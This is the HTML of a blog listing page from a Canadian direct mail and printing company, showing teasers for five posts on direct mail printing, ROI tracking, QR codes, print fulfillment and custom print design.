			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-header_nav" class=""><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.troimail.com/team-troi/">Team Troi</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.troimail.com/team-troi/top-performer-awards/">Top Performer Awards</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.troimail.com/team-troi/success-stories/">Success Stories</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.troimail.com/team-troi/portfolio/">Portfolio</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://www.troimail.com/team-troi/environmental-impact/">Environmental Impact</a></li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.troimail.com/direct-mail/data-processing/">Data Processing</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.troimail.com/direct-mail/lettershop/">Lettershop</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.troimail.com/direct-mail/variable-imaging/">Variable Imaging</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.troimail.com/direct-mail/direct-mail-advertising/">Direct Mail Advertising</a></li>
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://www.troimail.com/direct-mail/not-for-profit-mailings/">Not-For-Profit Mailings</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.troimail.com/direct-mail/profile-reports/">Profile Reports</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3635"><a href="https://www.troimail.com/postage-rates/">Postage Rates</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Neighbourhood Mail (Unaddressed Admail)</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.troimail.com/postage-rates/postal-code-targeting/">Postal Code Targeting</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.troimail.com/postage-rates/personalized-mail/">Personalized Mail (Addressed Admail)</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.troimail.com/postage-rates/lettermail/">Lettermail (First Class)</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.troimail.com/postage-rates/letter-post/">Letter-Post (USA &#038; International)</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.troimail.com/postage-rates/business-reply-mail/">Business Reply Mail</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.troimail.com/postage-rates/publications-mail/">Publications Mail</a></li>
</ul>
</li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://www.troimail.com/commercial-printing/">Printing Services</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.troimail.com/commercial-printing/envelopes/">Envelopes</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.troimail.com/commercial-printing/letters-letterheads/">Letters &#038; Letterheads</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.troimail.com/commercial-printing/flyers/">Flyers</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.troimail.com/commercial-printing/postcards/">Postcards</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.troimail.com/commercial-printing/brochures-posters/">Brochures &#038; Posters</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.troimail.com/commercial-printing/magazines-catalogues/">Magazines &#038; Catalogues</a></li>
</ul>
</li>
<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4669"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://www.troimail.com/getting-started/">Getting Started</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.troimail.com/smartmail-marketing/">Smartmail Marketing</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.troimail.com/canada-post-addressed-mail-template/">Canada Post Addressed Mail Template</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.troimail.com/canada-post-indicia-template/">Canada Post Indicias Template</a></li>
	<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.troimail.com/print-ready-checklist/">Print-Ready Checklist</a></li>
	<li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://www.troimail.com/response-rates/">Response Rates</a></li>
	<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.troimail.com/graphic-design/">Graphic Design</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.troimail.com/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://www.troimail.com/measure-your-success/">T-ROI Calculator</a></li>
</ul>
</li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5726"><a href="https://www.troimail.com/location/">Location</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.troimail.com/location/toronto/">Toronto</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.troimail.com/location/montreal/">Montreal</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.troimail.com/location/halifax/">Halifax</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://www.troimail.com/location/edmonton/">Edmonton</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.troimail.com/location/vancouver/">Vancouver</a></li>
</ul>
</li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5721"><a href="https://www.troimail.com/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://www.troimail.com/industry/elections/">Elections</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.troimail.com/industry/retail/">Retail</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.troimail.com/industry/fundraising/">Fundraising</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.troimail.com/industry/hospitality/">Hospitality</a></li>
</ul>
</li>
</ul> </nav>
  </div>
    <div class="progress"></div>

  </div>
  <div class="mob-btn">
    <span></span>
    <span></span>
    <span></span>
  </div>
<div class="overlay"></div>

  </header>

  <style>
    .exper-partn{
      padding-top: 25px;
}
  </style><style>
  ol.wp-paginate li {
    margin: 0px 3px;
}
</style>
      

      <div class="container">

      <div class="row">


      <div class="blog-content-wrap" style="">
                    	  
      <div class="col-md-8">
        <h1>Blog</h1>

	
   

          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 07<span>Oct</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/&t=Print for Impact: 8 Essential Tips for Direct Mail Printing" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/&text=Print for Impact: 8 Essential Tips for Direct Mail Printing" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/&title=Print for Impact: 8 Essential Tips for Direct Mail Printing" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <div class=h2-div>

					<a href="https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/" title="Print for Impact: 8 Essential Tips for Direct Mail Printing">

					Print for Impact: 8 Essential Tips for Direct Mail Printing
					</a>

    </div>

					

					

             <p>Direct mail is one of the most effective ways to connect with current and new customers…when it’s done right. A thoughtfully designed, high-quality mail piece delivers your message and builds a relationship with your target audience. On the other hand, a poorly designed and cheaply produced mailer pushes consumers away.</p>

			 

		

            <div class="blog-futd-img">

            <div class="blog-futd-img-in">  

             
                <img width="560" height="292" src="https://www.troimail.com/wp-content/uploads/2025/10/Print-for-Impact-8-Essential-Tips-for-Direct-Mail-Printing.png" class="blogimg wp-post-image" alt="Print for impact: 8 essential tips for direct mail printing" decoding="async" loading="lazy" srcset="https://www.troimail.com/wp-content/uploads/2025/10/Print-for-Impact-8-Essential-Tips-for-Direct-Mail-Printing.png 560w, https://www.troimail.com/wp-content/uploads/2025/10/Print-for-Impact-8-Essential-Tips-for-Direct-Mail-Printing-300x156.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />
                
			</div>

            </div>

			

			

            <div class="post-foot-wrap cf"><a href="https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/" title="Read More" class="rmore-bttn">read more</a>

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>

          </div>



	
   

          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 09<span>Sep</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/&t=Measuring Direct Mail ROI With Advanced Tracking Tools" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/&text=Measuring Direct Mail ROI With Advanced Tracking Tools" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/&title=Measuring Direct Mail ROI With Advanced Tracking Tools" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <div class=h2-div>

					<a href="https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/" title="Measuring Direct Mail ROI With Advanced Tracking Tools">

					Measuring Direct Mail ROI With Advanced Tracking Tools
					</a>

    </div>

					

					

             <p>In direct mail marketing, guessing is not a strategy. To maximize your budget and impact, you need hard numbers that show what&rsquo;s working and what isn&rsquo;t. Tracking your campaign&rsquo;s return on investment (ROI) offers a clear picture of profitability, while other key metrics reveal the story behind the results.</p>

			 

		

            <div class="blog-futd-img">

            <div class="blog-futd-img-in">  

             
                <img width="560" height="292" src="https://www.troimail.com/wp-content/uploads/2025/09/Measuring-Direct-Mail-ROI-With-Advanced-Tracking-Tools-min.jpg" class="blogimg wp-post-image" alt="Measuring Direct Mail ROI With Advanced Tracking Tools" decoding="async" loading="lazy" srcset="https://www.troimail.com/wp-content/uploads/2025/09/Measuring-Direct-Mail-ROI-With-Advanced-Tracking-Tools-min.jpg 560w, https://www.troimail.com/wp-content/uploads/2025/09/Measuring-Direct-Mail-ROI-With-Advanced-Tracking-Tools-min-300x156.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />
                
			</div>

            </div>

			

			

            <div class="post-foot-wrap cf"><a href="https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/" title="Read More" class="rmore-bttn">read more</a>

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>

          </div>



	
   

          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 02<span>Sep</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/&t=A Guide to Driving Engagement With QR Code Printing" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/&text=A Guide to Driving Engagement With QR Code Printing" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/&title=A Guide to Driving Engagement With QR Code Printing" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <div class=h2-div>

					<a href="https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/" title="A Guide to Driving Engagement With QR Code Printing">

					A Guide to Driving Engagement With QR Code Printing
					</a>

    </div>

					

					

             <p>QR codes have quickly moved from a niche tech feature to a marketing essential. With a simple scan, they bridge the gap between printed materials and digital mediums. They make it easier than ever to connect with your audience, boost engagement, and integrate traditional and online marketing channels.</p>

			 

		

            <div class="blog-futd-img">

            <div class="blog-futd-img-in">  

             
                <img width="560" height="292" src="https://www.troimail.com/wp-content/uploads/2025/09/A-Guide-to-Driving-Engagement-With-QR-Code-Printing-min.jpg" class="blogimg wp-post-image" alt="A Guide to Driving Engagement With QR Code Printing" decoding="async" loading="lazy" srcset="https://www.troimail.com/wp-content/uploads/2025/09/A-Guide-to-Driving-Engagement-With-QR-Code-Printing-min.jpg 560w, https://www.troimail.com/wp-content/uploads/2025/09/A-Guide-to-Driving-Engagement-With-QR-Code-Printing-min-300x156.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />
                
			</div>

            </div>

			

			

            <div class="post-foot-wrap cf"><a href="https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/" title="Read More" class="rmore-bttn">read more</a>

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>

          </div>



	
   

          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 12<span>Aug</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/&t=How to Streamline Operations With Efficient Print Fulfillment" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/&text=How to Streamline Operations With Efficient Print Fulfillment" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/&title=How to Streamline Operations With Efficient Print Fulfillment" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <div class=h2-div>

					<a href="https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/" title="How to Streamline Operations With Efficient Print Fulfillment">

					How to Streamline Operations With Efficient Print Fulfillment
					</a>

    </div>

					

					

             <p>Efficiency isn’t a “nice to have” when it comes to print fulfillment; it’s a necessity. Delays in production, approval, or mailing can cost you valuable time, money, and opportunities. You need a streamlined workflow from start to finish.</p>

			 

		

            <div class="blog-futd-img">

            <div class="blog-futd-img-in">  

             
                <img width="560" height="292" src="https://www.troimail.com/wp-content/uploads/2025/07/How-to-Streamline-Operations-With-Efficient-Print-Fulfillment-1.png" class="blogimg wp-post-image" alt="How to streamline operations with efficient print fulfillment" decoding="async" loading="lazy" srcset="https://www.troimail.com/wp-content/uploads/2025/07/How-to-Streamline-Operations-With-Efficient-Print-Fulfillment-1.png 560w, https://www.troimail.com/wp-content/uploads/2025/07/How-to-Streamline-Operations-With-Efficient-Print-Fulfillment-1-300x156.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />
                
			</div>

            </div>

			

			

            <div class="post-foot-wrap cf"><a href="https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/" title="Read More" class="rmore-bttn">read more</a>

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>

          </div>



	
   

          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 05<span>Aug</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/&t=A Guide to Enhancing Brand Image With Custom Print Design" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/&text=A Guide to Enhancing Brand Image With Custom Print Design" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/&title=A Guide to Enhancing Brand Image With Custom Print Design" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <div class=h2-div>

					<a href="https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/" title="A Guide to Enhancing Brand Image With Custom Print Design">

					A Guide to Enhancing Brand Image With Custom Print Design
					</a>

    </div>

					

					

             <p>Are you looking to enhance your brand image? Custom printing design is the solution. It allows you to take control of your brand image, ensuring that every piece of marketing collateral reflects your values and professionalism.</p>

			 

		

            <div class="blog-futd-img">

            <div class="blog-futd-img-in">  

             
                <img width="560" height="292" src="https://www.troimail.com/wp-content/uploads/2025/07/A-Guide-to-Enhancing-Brand-Image-With-Custom-Print-Design-1.png" class="blogimg wp-post-image" alt="A guide to enhancing brand image with custom print design" decoding="async" loading="lazy" srcset="https://www.troimail.com/wp-content/uploads/2025/07/A-Guide-to-Enhancing-Brand-Image-With-Custom-Print-Design-1.png 560w, https://www.troimail.com/wp-content/uploads/2025/07/A-Guide-to-Enhancing-Brand-Image-With-Custom-Print-Design-1-300x156.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />
                
			</div>

            </div>

			

			

            <div class="post-foot-wrap cf"><a href="https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/" title="Read More" class="rmore-bttn">read more</a>

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>

          </div>



		  

        

